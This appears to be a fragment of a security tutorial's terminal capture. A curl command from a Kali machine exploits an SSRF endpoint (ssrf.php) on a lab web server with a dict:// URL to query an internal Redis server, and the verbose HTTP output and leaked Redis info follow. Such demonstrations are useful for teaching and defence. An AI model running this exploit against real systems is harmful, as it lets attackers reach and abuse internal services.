 root@ykali:~# curl -v 'http://192.168.0.112/ssrf.php?url=dict://192.168.0.110:6379/info'
*   Trying 192.168.0.112:80...
* TCP_NODELAY set
* Connected to 192.168.0.112 (192.168.0.112) port 80 (#0)
> GET /ssrf.php?url=dict://192.168.0.110:6379/info HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 07:08:37 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 1814
< Content-Type: text/html; charset=UTF-8
<
r u ok?-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-n
$1704
# Server
redis_version:2.8.4
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:645b61b5aa39f6b1
redis_mode:standalone
KALI LINUX
keystone-en...
安全先师